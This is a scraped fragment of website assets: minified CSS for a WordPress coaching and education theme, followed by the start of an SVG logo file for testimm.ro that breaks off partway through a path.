li:before{background-color:#2893c9}.tp-event-organizers .owl-pagination .owl-page{border:1px solid #2893c9}.tp-event-organizers .owl-pagination .owl-page:hover,.tp-event-organizers .owl-pagination .owl-page.active{background:#2893c9}.thim-list-event .view-all-link:hover{background-color:#2893c9;border-color:#2893c9}.thim-list-event .item-event .view-detail a{border:1px solid #2893c9;color:#2893c9}.thim-list-event .item-event .view-detail a:hover{background:#2893c9}#thim-popup-login .thim-login-container .link-bottom a{color:#2893c9}#thim-popup-login .thim-login-container .close-popup{background:#2893c9}.textwidget #shaon-pricing-table-plus .minimal .highlight h3,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight h3,.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight h3{color:#2893c9}.textwidget #shaon-pricing-table-plus .minimal .highlight h3 span,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight h3 span,.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight h3 span{color:#666;font-family:Open Sans;font-size:15px}.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button,.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button{border:1px solid #2893c9;color:#2893c9}.textwidget #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button:hover,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button:hover,.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight .features ul li a.pt-button:hover{background-color:#2893c9}.textwidget #shaon-pricing-table-plus .minimal .highlight:hover h3 span,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight:hover h3 span,.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight:hover h3 span{color:#2893c9}.textwidget #shaon-pricing-table-plus .minimal .highlight:hover .price h4,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight:hover .price h4,.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight:hover .price h4{background-color:#2893c9;border-color:#2893c9}.textwidget #shaon-pricing-table-plus .minimal .highlight.featured h3,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured h3,.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured h3{color:#2893c9 !important}.textwidget #shaon-pricing-table-plus .minimal .highlight.featured h3 span,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured h3 span,.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured h3 span{color:#2893c9}.textwidget #shaon-pricing-table-plus .minimal .highlight.featured .price h4,.wpb_text_column #shaon-pricing-table-plus .minimal .highlight.featured .price h4,.elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured .price h4{background-color:#2893c9;border-color:#2893c9}.textwidget .wrap-circle .border-circle a.circle:before,.wpb_text_column .wrap-circle .border-circle a.circle:before{background-color:#2893c9}.thim-widget-progress .wrap-percent .percent{font-family:Montserrat}.iconbox-push:hover .content-inner .sc-heading .heading__primary{color:#2893c9}.iconbox-push:hover .content-inner .desc-icon-box .smicon-read{font-family:Montserrat}.iconbox-push .content-inner .desc-icon-box .smicon-read{font-family:Montserrat}.elementor-widget-thim-progress-step .panel-heading .num-progress.circle .circle-inner,.thim-widget-progress-step .panel-heading .num-progress.circle .circle-inner{color:#2893c9}.woocommerce-MyAccount-navigation li.is-active:before{background:#2893c9}.woocommerce-MyAccount-navigation li a{color:#333}.woocommerce-MyAccount-content legend{font-family:Montserrat}.woocommerce-MyAccount-content form input.button{background:#2893c9 !important;color:#333 !important}.woocommerce-MyAccount-content form input.button:hover{color:#333 !important}#learn-press-finish-course{color:#fff;background:#2893c9}#learn-press-finish-course:hover{background:#005b8b}.user-info .edit-profile a{color:#2893c9}.user-info .edit-profile a:hover{color:#2893c9}.woocommerce table.cart .button:hover,.woocommerce table.cart input.button:hover{background-color:#005b8b !important}.woocommerce table.cart .cart_item .product-quantity .thim-quantity .minus:hover,.woocommerce table.cart .cart_item .product-quantity .thim-quantity .plus:hover{background-color:#2893c9}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover{background-color:#005b8b !important}button{background:#2893c9}.widget_book-event .event_register_foot .event_register_submit{background:#2893c9}.widget_book-event .event_register_foot .event_register_submit:hover{background:#005b8b}.thim-widget-book-event .book-title{background:#2893c9}.thim-widget-book-event .book-title:before{border-top:10px solid #2893c9}.widget_book-event ul li.event-cost .value{color:#2893c9}.learn-press .tab-content .course-wishlist-box .course-wishlisted:before{color:#2893c9}.item-event .time-from{font-family:Montserrat}.comments-area input#submit,.wpcf7-form .wpcf7-submit,.thim-button,button,.buttons,.button,.widget-button,.smicon-read.sc-btn,.thim-slider-button{font-family:Montserrat}.iconbox-push .content-inner .desc-icon-box .smicon-read{font-family:Montserrat}.elementor-widget-thim-testimonials .testimonial-content .title:before,.thim-widget-testimonials .testimonial-content .title:before{font-family:Montserrat}.thim-gallery-video .video-item .video-content .video-title a:hover{color:#2893c9}article .entry-header .date-meta{font-family:Montserrat}body .entry-tag-share .post-tag a,body .widget-area aside .tagcloud a{color:#666}body .entry-tag-share .post-tag a:hover,body .widget-area aside .tagcloud a:hover{color:#2893c9;border-color:#2893c9}.related-archive .title a{color:#333}.related-archive .title a:hover{color:#2893c9}footer#colophon .thim-social a:hover span,footer#colophon .copyright-area .copyright-content a:hover{color:#2893c9}.testimonial-item-archive .side-right .blockquote{color:#2893c9}.testimonial-item-archive .side-right .blockquote a{color:#2893c9}.testimonial-item-archive .side-right .blockquote a:hover{color:#2893c9}.testimonial-item-archive .side-right .blockquote:before{color:#2893c9;font-family:Montserrat}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li a{font-family:Montserrat}.tp-event-info .tp-info-box p.view-on-map a{color:#2893c9}.tp-event-info .tp-info-box p.view-on-map a:hover{color:#2893c9}.woocommerce-cart-form .actions .coupon .button{background-color:#333}.woocommerce-cart-form .actions .coupon .button:hover{background-color:#005b8b}.woocommerce-cart-form .actions p{display:inline-block}.woocommerce-cart-form .actions input[name="update_cart"]{background-color:#2893c9}.woocommerce-cart-form .actions input[name="update_cart"]:hover{background-color:#005b8b}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button,.woocommerce div.woocommerce-message .button,.woocommerce-page div.woocommerce-message .button{background-color:#2893c9}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce div.woocommerce-message .button:hover,.woocommerce-page div.woocommerce-message .button:hover{background-color:#005b8b}a.comment-reply-link,a.comment-edit-link,.comment-reply-title a,#cancel-comment-reply-link{color:#2893c9}a.comment-reply-link:hover,a.comment-edit-link:hover,.comment-reply-title a:hover,#cancel-comment-reply-link:hover{color:#2893c9}#tab-course-review .add-review form label,#tab-reviews .add-review form label{font-family:Montserrat}.elementor-widget-thim-icon-box .wrapper-box-icon.contact_info a:hover,.thim-widget-icon-box .wrapper-box-icon.contact_info a:hover{color:#2893c9}.thim-list-posts.life_homepage .readmore a{border-color:#2893c9;color:#2893c9}.thim-list-posts.life_homepage .readmore a:hover{background-color:#2893c9}.thim-course-grid .course-item .thim-course-content .middle .course-author .value a:hover{color:#2893c9}.smicon-read{font-family:Montserrat}.navigation .menu-right ul li .layout-overlay .search-form label .search-field{font-family:Open Sans}.navigation .menu-right ul li .layout-overlay .search-form .search-submit{background-color:#2893c9}.single-post .page-content article .entry-content input[type=submit],.page .page-content article .entry-content input[type=submit]{background-color:#2893c9;font-family:Montserrat}.single-post .page-content article .entry-content input[type=submit]:hover,.page .page-content article .entry-content input[type=submit]:hover{background-color:#005b8b}.widget-area aside .article-title-wrapper h5 a:hover{color:#2893c9}.login-title,input[type=submit]{font-family:Montserrat}.thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle .twentytwenty-left-arrow{border-right-color:#2893c9 !important}.thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle .twentytwenty-right-arrow{border-left-color:#2893c9 !important}.thim-testimonial-before-after .testimonial-content .title a{color:#2893c9}.thim-testimonial-before-after .testimonial-content .title a:hover{color:#005b8b}.thim-testimonial-before-after .testimonial-content .title:before{font-family:Montserrat;color:#2893c9}.thim-testimonial-before-after .owl-controls .owl-dots .owl-dot.active span{background-color:#2893c9;border-color:#2893c9 !important}.thim-plan .thim-plan-carousel-container .plan-item .panel-heading .circle-border .circle-inner{background-color:#2893c9;font-family:Montserrat}.about_program .thim-round-slider .image.type-video .icon{color:#2893c9}.about_program .thim-round-slider .image.type-video .icon:hover{background-color:#2893c9}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box{background-color:#2893c9}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box:before,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box:before{border-right-color:#2893c9}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .article-image .entry-category{background-color:#2893c9}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .entry-meta li span a{color:#666}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .item-post .entry-content .entry-meta li span a:hover{color:#2893c9}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls{color:#666}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls .owl-nav > div{border-color:#666}.thim-list-posts.health_2 .item-post .date-meta{color:#2893c9}.thim-list-posts.health_2 .item-post .article-image .entry-category{background-color:#2893c9}.thim-list-posts.health_2 .item-post .entry-content .main-content .learn-more{color:#2893c9}.thim-list-posts.health_sticky .sticky-post .article-image .entry-category{background-color:#2893c9}.thim-list-posts.health_sticky .sticky-post .entry-content .entry-meta li span a{color:#666}.thim-list-posts.health_sticky .sticky-post .entry-content .entry-meta li span a:hover{color:#2893c9}.thim-list-posts.health_sticky .post-list .item-post .article-image .entry-category{background-color:#2893c9}.thim-list-posts.health_sticky .post-list .item-post .main-content .learn-more{color:#2893c9}nav.comment-navigation a{color:#333}nav.comment-navigation a:hover{color:#2893c9}.header_v2 #toolbar aside .thim-have-any-question .email a,.header_v2 #toolbar aside .thim-have-any-question .mobile a{color:#2893c9}#masthead.header_v4 li.current-menu-item > a{color:#2893c9}#masthead.header_v4 .width-logo .top-left .thim-have-any-question .email a{color:#666}#masthead.header_v4 .width-logo .top-right .widget_shopping_cart h4{color:#666}#masthead.header_v4 .width-logo .top-right .widget_search:before{color:#666}.health-v3 .elementor-widget-thim-courses .view-all-courses,.health-v3 .thim-widget-courses .view-all-courses{border-color:#2893c9;color:#2893c9}.thim-timeline-slider .title:after{background-color:#2893c9}.widget-area aside .widget-title::before{background-color:#2893c9}a.wishlist-link{color:#2893c9}footer#colophon .footer ul li.current-menu-item a,footer#colophon .footer ul li.current_page_item a{color:#2893c9}.become_health .widget_text ul li i,.become_health .wpb_text_column ul li i,.become_health .elementor-widget-wp-widget-text ul li i{color:#2893c9}.elementor-widget-thim-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav .owl-next:hover,.thim-widget-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav .owl-next:hover,.elementor-widget-thim-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav .owl-prev:hover,.thim-widget-program .thim_program_container .thim_program .thim-program-slider .owl-controls .owl-nav .owl-prev:hover{color:#2893c9}.rev_slider .tp-thumbs.erinyen .tp-thumb-title{font-family:Montserrat}.rev_slider .tp-thumbs.erinyen .tp-thumb-title:before{background-color:#2893c9}.form_get_video .head_form{background-color:#2893c9}.form_get_video .content_form input[type=submit]{color:#2893c9;border-color:#2893c9}.video_popup i:hover{color:#2893c9;border-color:#2893c9}.form_get_video .content_form input[type=submit]:hover{background-color:#2893c9}.about_program .video_popup i{color:#2893c9}.about_program .video_popup i:hover{background-color:#2893c9}.thim-list-posts-slider .thim-list-slide-posts-carousel-container .owl-controls .owl-nav > div:hover{color:#2893c9;border-color:#2893c9 !important}.dark_control div.thim-course-carousel .owl-controls .owl-nav .owl-prev:hover,.dark_control div.thim-course-carousel .owl-controls .owl-nav .owl-next:hover{border-color:#2893c9}.dark_control div.thim-course-carousel .owl-controls .owl-nav .owl-prev:hover i,.dark_control div.thim-course-carousel .owl-controls .owl-nav .owl-next:hover i{color:#2893c9}body #course-curriculum-popup #popup-header{background-color:#2893c9}.lp-course-progress .lp-progress-bar .lp-progress-value{background-color:#2893c9}.woocommerce div.product form.cart .button,.product-grid .content__product .woo_add_to_cart a,.widget_shopping_cart .widget_shopping_cart_content .buttons a{background-color:#2893c9}div#preload .cssload-loader{border-color:#2e91d3}div#preload .cssload-loader-inner{background-color:#2e91d3}.event-auth-form input[type="submit"],.lost_reset_password input[type="submit"],.thim-loginpage form input[type="submit"]{border-color:#2893c9;background:#2893c9 !important}.event-auth-form input[type="submit"]:hover,.lost_reset_password input[type="submit"]:hover,.thim-loginpage form input[type="submit"]:hover{border-color:#2483b4;background:#2483b4 !important}.bussiness_form h3:after{background-color:#2893c9}.thim-list-event-business .item-event.feature-item .view_detail a:hover,.text_location .widget.widget_text .textwidget h3,footer#colophon .footer .footer_widget .widget-title:after,footer#colophon .footer .footer_widget .widgettitle:after,footer#colophon .footer .footer_widget .elementor-widget-container > h5:after,.lp-pmpro-footer .list-item .thim_btn:hover,footer#colophon .footer .footer_business .thim-social a .fa:hover,.list_team_business .slides-content .slide-content,.lp-pmpro-membership-list .header-item.position-2 .lp-price,.question-numbers li.current a,.question-numbers li:hover a,body.course-item-popup #learn-press-content-item #course-item-content-header,.elementor-widget-thim-icon-box .wrapper-box-icon.image_box .content-inner .sc-heading:before,.thim-widget-icon-box .wrapper-box-icon.image_box .content-inner .sc-heading:before,.separator_bottom:after,.list-video-slider .play-button:before,.list-video-slider .owl-controls .owl-nav > div:hover,.thim-list-event-effective .layout-effective-slider .owl-nav > div:hover,footer#colophon .footer .effective-layout .mc4wp-form .mc4wp-form-fields #optin button[type=submit],.thim-image-box:hover .thim-image-title,.thim-round-testimonial.layout-3 .slides-nav .item_nav.current,footer#colophon.effective-layout .footer .mc4wp-form .mc4wp-form-fields #optin button[type=submit],.thim-list-event-effective .layout-effective-slider .event-item .countdown-event .entry-countdown .countdown-row .countdown-section .countdown-amount,.icon_bussiness.cycle_icon .boxes-icon.circle:before{background-color:#2893c9}footer#colophon.effective-layout .footer .mc4wp-form .mc4wp-form-fields #optin button[type=submit]:hover{background-color:#005b8b}.elementor-widget-thim-courses .view_all.bussiness .view-all-courses:hover,.thim-widget-courses .view_all.bussiness .view-all-courses:hover,.question-numbers li.current a,.question-numbers li:hover a,.icon_bussiness.cycle_icon .boxes-icon.circle,.thim-round-testimonial.layout_business .slides-content:before,.lp-pmpro-footer .list-item .thim_btn,.thim-list-event-business .item-event.feature-item .view_detail a:hover{border-color:#2893c9}a.link_primary,.elementor-widget-thim-icon-box .wrapper-box-icon:hover .heading__primary a,.thim-widget-icon-box .wrapper-box-icon:hover .heading__primary a{color:#2893c9 !important}.thim-course-grid.bussiness .course-item .thim-bussiness-content .meta_course .course-wishlist-box .course-wishlisted,.thim-list-event-business .item-event .date_event,.thim-list-event-business .item-event.feature-item .info_event .title_event h2 a:hover,.icon_bussiness.cycle_icon .boxes-icon.circle,.icon_bussiness.cycle_icon .widget_icon-box:hover .wrapper-box-icon.circle .heading__primary,.list_team_business .slide-content .social-team a:hover,.lp-pmpro-footer .list-item .thim_btn,.lp-pmpro-membership-list .lp-title,body.course-item-popup #learn-press-course-curriculum .learn-press-breadcrumb a,body.course-item-popup #learn-press-course-curriculum .learn-press-breadcrumb .fa,.yith-wcwl-add-button a.add_to_wishlist,.text_location .widget.widget_text .textwidget > p a:hover,.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-price .value,.thim-course-grid.effective-layout .course-item .thim-course-content .course-meta .course-price .value.free-course,.thim-round-testimonial.layout-3 .slides-content .slide-content .content .author,.list-video-slider .video-content .video-title a:hover,.textwidget #shaon-pricing-table-plus.gray .minimal .plan h4 .amount,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .plan h4 .amount,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .plan h4 .amount,.thim-list-event-effective .layout-effective-slider .event-item .date-event,.thim-list-event-effective .layout-effective-normal .item-event .date-event,.thim-list-event-effective .layout-effective-normal .item-event .info-event .title-event a:hover,.thim-list-event-effective .layout-effective-slider .event-item .title-event a:hover,.new-layout .thim-twitter .tweet-item a,.new-layout .thim-twitter .tweet-item .top .fa,.menu-right .thim-login-effective a:hover,.thim-header-effective .navigation .menu-right ul li.widget_search:hover:before,footer#colophon.effective-layout .thim-social ul.social_link li a:hover .fa,.body-effective-layout .sc_heading .title strong,.elementor-widget-thim-icon-box .wrapper-box-icon:hover .boxes-icon a i,.thim-widget-icon-box .wrapper-box-icon:hover .boxes-icon a i,.list-video-slider .video-meta > div a,.thim-list-event-business .item-event.feature-item .info_event .date_event h4{color:#2893c9}.icon_bussiness.cycle_icon .widget_icon-box:hover .boxes-icon.circle,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features .select .pt-button,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features .select .pt-button,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight .features .select .pt-button,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight:hover .features ul,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight:hover .select,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight:hover.p1 h3,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight:hover .features ul,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight:hover .features ul,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight:hover .select,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight:hover.p1 h3,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight:hover.p1 h3,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight:hover.p1 h3,.menu-right .thim-login-effective:hover,.thim-header-effective .navigation .menu-right ul li.widget_search:hover:before,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight:hover.plan h4,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight:hover.plan h4,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight:hover.plan h4{border-color:#2893c9 !important}body.boxed-area.bg-boxed-image{background-repeat:no-repeat;background-position:center center;background-attachment:inherit;background-size:inherit;background-image:url("")}body.boxed-area.bg-boxed-pattern{background-image:url("//coachingwp.staging.wpengine.com/wp-content/themes/coaching/images/patterns/pattern1.png")}.thim-button-primary{background-color:#2893c9}.thim-button-primary:hover{background-color:#005b8b}a.widget-button:hover{background-color:#005b8b}.has-text-color.has-primary-color{color:#2893c9 !important}.has-text-color.has-title-color{color:#333 !important}.has-background.has-primary-background-color{background-color:#2893c9 !important}.has-background.has-title-background-color{background-color:#333 !important}div#preload{background-color:#fff}.sk-cube-grid .sk-cube,.sk-chasing-dots .sk-child,.sk-spinner-pulse,.sk-three-bounce .sk-child,.sk-wandering-cubes .sk-cube,.sk-double-bounce .sk-child,.sk-rotating-plane,.sk-wave .sk-rect,.cssload-loader-style-2 .cssload-loader-inner,.sk-folding-cube .sk-cube:before{background-color:#2e91d3}.cssload-loader-style-2{border-color:#2e91d3}.cssload-loader-style-1 .cssload-inner.cssload-one{border-bottom-color:#2e91d3}.cssload-loader-style-1 .cssload-inner.cssload-two{border-right-color:#2e91d3}.cssload-loader-style-1 .cssload-inner.cssload-three{border-top-color:#2e91d3}

--- FILE ---
content_type: image/svg+xml
request_url: http://testimm.ro/wp-content/uploads/2019/05/testimm2.svg
body_size: 7686
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 505 396" xml:space="preserve"> <g> <defs> <path id="SVGID_1_" d="M270.9,110.7c22.3-26.2,43.3-62.6,41.9-87.7c-19.3-8.2-49.5-11.7-70.7-6.2 C247.4,16.7,274.5,110.7,270.9,110.7"></path> </defs> <clipPath id="SVGID_2_"> <use xlink:href="#SVGID_1_" overflow="visible"></use> </clipPath> <linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="254.814" y1="10.8474" x2="295.964" y2="98.9874"> <stop offset="0" style="stop-color:#153F4D"></stop> <stop offset="1" style="stop-color:#44A2DB"></stop> </linearGradient> <rect x="242.2" y="11.2" clip-path="url(#SVGID_2_)" fill="url(#SVGID_3_)" width="72.1" height="99.5"></rect> </g> <g> <defs> <path id="SVGID_4_" d="M484.2,253c2.5-14.1,6.8-50.8,4-68.8c-11.2-3.4-75.2,24.7-84.8,34.9C411.8,225.1,485,253.5,484.2,253"></path> </defs> <clipPath id="SVGID_5_"> <use xlink:href="#SVGID_4_" overflow="visible"></use> </clipPath> <linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="458.5306" y1="219.5882" x2="483.1906" y2="224.9682"> <stop offset="0" style="stop-color:#0094C4"></stop> <stop offset="1" style="stop-color:#39BFF0"></stop> </linearGradient> <rect x="403.4" y="180.8" clip-path="url(#SVGID_5_)" fill="url(#SVGID_6_)" width="87.5" height="72.7"></rect> </g> <path fill-rule="evenodd" clip-rule="evenodd" fill="#2F2483" d="M201.3,136.2c0.8-2.4-4.3-11.9-3.7-14c0.8,1,6.2,10,7.6,11.7 c-0.9,19.1-47.9,40.1-71.2,25.5C159.9,169.1,195.3,153.4,201.3,136.2"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#009EE3" d="M129,157.4c11.3,7.3,30.3,12.1,53.6,0.9 c10.1-4.8,24.6-13.2,24.3-25.5c-4.9-5.7-4.4-6-9-12.5c9.8-2.9,34.1-5.8,43.5-6.4c0.5,7.9-10.9,44.4-15.5,50 c-2.5-4.5-4.4-7.4-7.5-10.8C195.5,180.8,146.2,183.6,129,157.4"></path> <path fill-rule="evenodd" clip-rule="evenodd" fill="#009EE3" d="M384.1,194.7c-0.9,3.3-1.7,6.5-2.4,9.7l-1.7,7.2 c-4,0.8-7,1.4-9.2,1.6c-2.2,0.2-4.3,0.3-6.4,0.3c-3.3,0-6.3-0.3-8.9-0.9c-2.6-0.6-4.7-1.6-6.3-3.1c-1.6-1.5-2.7-3.3-3.2-5.2 c-0.5-2-0.7-4.1-0.6-6.3c0-0.4,0.1-1.1,0.2-2.1c0.1-1,0.4-3.2,0.8-6.7l2.5-20.4h-9.2c0.4-2.7,0.8-6.3,1.2-10.7l0.5-5.5h9.8 c0.4-1.8,0.9-5.8,1.6-11.8l10.2-2.1c1.9-0.4,5.9-1.3,12-2.7c-0.6,5.2-1.1,10.7-1.6,16.7h13.4c-0.8,8.2-1.3,13.6-1.4,16.2h-13.5 l-1.6,14.8c-0.2,2.2-0.3,3.6-0.4,4.2c-0.1,1.9,0,3.5,0.3,4.7c0.3,1.2,1,2.2,2,2.7c1,0.5,2.1,0.8,3.4,0.8c0.9,0,1.9-0.1,3-0.2 C379.6,195.8,381.4,195.4,384.1,194.7 M280.3,210.9c-0.1-1.7-0.1-3.6-0.1-5.5c0-1.9-0.1-4.6-0.3-7.9l-0.2-4.3 c3.7,1.5,6.9,2.6,9.6,3.4c2.7,0.7,5.2,1.1,7.5,1.1c1.9,0,3.5-0.2,4.7-0.5c1.2-0.4,2.1-0.9,2.7-1.5c0.6-0.7,0.9-1.3,0.9-2.1 c0-0.6-0.1-1.2-0.5-1.9c-0.4-0.6-1.2-1.4-2.6-2.5c-3.1-2.4-5.7-4.5-8.1-6.4c-2.3-1.9-4.1-3.6-5.2-5.1c-1.1-1.5-2-3.1-2.5-4.8 c-0.5-1.7-0.8-3.5-0.6-5.4c0.2-3.3,1.3-6.3,3.4-9.2c2-2.8,4.9-4.9,8.6-6.2c3.7-1.3,8.2-1.9,13.4-1.9c5.5,0,12.4,0.7,20.8,2.2l0,16.4 c-4.6-1.9-9.1-2.8-13.5-2.8c-3.1,0-5.4,0.3-6.8,0.9c-1.4,0.6-2.2,1.6-2.3,2.9c0,0.4,0,0.8,0.2,1.2c0.1,0.4,0.4,0.8,0.8,1.2 c0.4,0.4,0.9,0.9,1.4,1.3c0.6,0.4,2,1.5,4.2,3.1c2.3,1.7,4,3,5.3,4.1c2.1,1.7,3.7,3.3,4.7,4.8c1.1,1.5,1.8,3.1,2.4,4.7 c0.5,1.7,0.7,3.4,0.6,5.3c-0.2,2.8-1,5.4-2.5,7.7c-1.5,2.4-3.7,4.3-6.5,5.9c-2.8,1.6-5.8,2.7-9.1,3.3c-3.2,0.6-6.5,0.9-9.9,0.9 c-2.3,0-5.1-0.2-8.5-0.6C288.7,212.6,284.8,211.9,280.3,210.9z M233.4,175.1H253c0.1-0.7,0.1-1.2,0.2-1.7c0.1-2-0.1-3.8-0.8-5.2 c-0.7-1.5-1.6-2.5-3-3.2c-1.3-0.7-2.8-1-4.5-1c-1.2,0-2.3,0.2-3.5,0.6c-1.1,0.4-2.2,0.9-3.1,1.7c-0.9,0.7-1.7,1.6-2.4,2.5 c-0.6,0.9-1.1,1.9-1.5,2.7C234.2,172.3,233.8,173.5,233.4,175.1z M268.7,194.2c-0.6,2.4-2,8-3.9,17c-4.6,0.9-8.5,1.5-11.7,1.8 c-3.1,0.3-6.3,0.5-9.5,0.5c-4.7,0-9-0.3-12.9-1c-3.9-0.6-7.2-1.8-10-3.5c-2.8-1.6-5-3.7-6.8-6.1c-1.8-2.5-3.1-5.4-3.9-8.8 c-0.8-3.4-1.1-6.9-0.9-10.4c0.3-5,1.6-10,3.9-14.8c2.3-4.8,5.1-8.6,8.4-11.3c3.3-2.7,7.1-4.7,11.3-5.8c4.2-1.1,8.5-1.7,12.8-1.7 c4.5,0,8.7,0.5,12.7,1.6c4,1,7.4,2.9,10,5.4c2.7,2.6,4.5,5.5,5.5,8.8c1,3.3,1.4,6.8,1.2,10.6c-0.1,2.3-0.5,4.7-1.2,7.5l-41.5,0.1 c-0.1,0.6-0.1,1.2-0.2,1.7c-0.3,4.2,1.1,7.4,4,9.4c2.9,2,6.6,3,11,3c2.6,0,5.6-0.3,9-0.9C259.6,196.7,263.7,195.7,268.7,194.2z M202.7,194.7c-0.9,3.3-1.7,6.5-2.4,9.7l-1.7,7.2c-4,0.8-7,1.4-9.2,1.6c-2.2,0.2-4.3,0.3-6.4,0.3c-3.3,0-6.3-0.3-8.9-0.9 c-2.6-0.6-4.7-1.6-6.3-3.1c-1.6-1.5-2.7-3.3-3.2-5.2c-0.5-2-0.7-4.1-0.6-6.3c0-0.4,0.1-1.1,0.2-2.1l0.8-6.7 c3.1-25.4,4.4-31.7,6.4-48.5l10.2-2.1c1.9-0.4,5.9-1.3,12-2.7c-2.4,20.9-1.4,16.7-4.8,47.6c-0.2,2.2-0.3,3.6-0.4,4.2 c-0.1,1.9,0,3.5,0.3,4.7c0.3,1.2,1,2.2,2,2.7c1,0.5,2.1,0.8,3.4,0.8c0.9,0,1.9-0.1,3-0.2C198.2,195.8,200.1,195.4,202.7,194.7z"></path> <g> <path fill="#2F2483" d="M165.1,288.2c2-27.3,2.9-48.3,2.9-63.1l-0.1-6.6c6,0.1,9.9,0.1,12,0.1c0.9,0,4.6,0,11-0.1 c-0.6,7.7-1.1,14.9-1.5,21.7c-0.5,9.5-0.8,18.4-1,26.7c-0.2,8.3-0.3,15.4-0.3,21.2l-10.5-0.1C175.6,288.1,171.5,288.1,165.1,288.2z "></path> <path fill="#2F2483" d="M199.5,288.2l1.3-10.3l3.1-35.8l1.6-23.6c6.3,0.1,11.2,0.1,14.8,0.1c3,0,7.5,0,13.6-0.1 c0.4,2.9,0.8,5.1,1.1,6.7c0.3,1.5,1.1,4.5,2.3,8.9c1.2,4.4,2.2,8.2,2.9,11.4c0.7,3.2,1.8,8.7,3.3,16.5c1.5-5.3,2.9-9.9,4.1-13.8 c1.2-3.8,2.8-8.2,4.6-13.1c1.8-4.9,3-8.1,3.5-9.6s1.2-3.8,2-7c5.1,0.1,10.1,0.1,15,0.1c3.3,0,8,0,13.9-0.1 c-0.6,11.5-1.1,21.3-1.3,29.5c-0.4,16.1-0.7,27.2-0.7,33.3c0,1.3,0,3.5,0.1,6.8c-4.5-0.1-7.6-0.1-9.4-0.1c-2.6,0-5.8,0-9.6,0.1 c0.3-3.1,0.6-10.4,1-21.9c0.4-11.5,0.6-18.9,0.6-22.1c0-1.4,0-3.3-0.1-5.8l-6.7,20.8l-9.6,29c-4.4-0.1-7.5-0.1-9.1-0.1 c-2.1,0-5.3,0-9.7,0.1l-6.3-28.1l-3.7-15c-0.1-0.6-0.3-1.3-0.5-2.1c-0.2-0.8-0.4-2.3-0.8-4.5l-1.3,14.1l-1.7,29l-0.2,6.5 c-4.7-0.1-7.7-0.1-9-0.1C206.9,288.1,203.8,288.1,199.5,288.2z"></path> <path fill="#2F2483" d="M295.7,288.2l1.3-10.3l3.1-35.8l1.6-23.6c6.3,0.1,11.2,0.1,14.8,0.1c3,0,7.5,0,13.6-0.1 c0.4,2.9,0.8,5.1,1.1,6.7c0.3,1.5,1.1,4.5,2.3,8.9c1.2,4.4,2.2,8.2,2.9,11.4c0.7,3.2,1.8,8.7,3.3,16.5c1.5-5.3,2.9-9.9,4.1-13.8 